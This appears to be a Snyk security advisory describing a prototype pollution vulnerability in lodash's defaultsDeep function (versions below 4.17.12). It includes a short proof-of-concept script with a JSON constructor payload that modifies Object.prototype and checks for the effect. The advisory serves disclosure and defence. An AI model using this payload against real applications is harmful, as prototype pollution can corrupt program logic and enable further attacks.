 Prototype Pollution
Affecting lodash package, versions <4.17.12
Do your applications use this vulnerable package?
Test your applications
Overview
lodash is a modern JavaScript utility library delivering modularity, performance, & extras.
Affected versions of this package are vulnerable to Prototype Pollution. The function defaultsDeep could be tricked into adding or
modifying properties of Object.prototype using a constructor payload.
PoC by Snyk
const mergeFn = require('lodash').defaultsDeep;
const payload = '{"constructor": {"prototype": {"a0": true}}}'
function check() {
    mergeFn({}, JSON.parse(payload));
    if (({})[`a0`] === true) {
        console.log(`Vulnerable to Prototype Pollution via ${payload}`);
    }
  }
check();
For more information, check out our blog post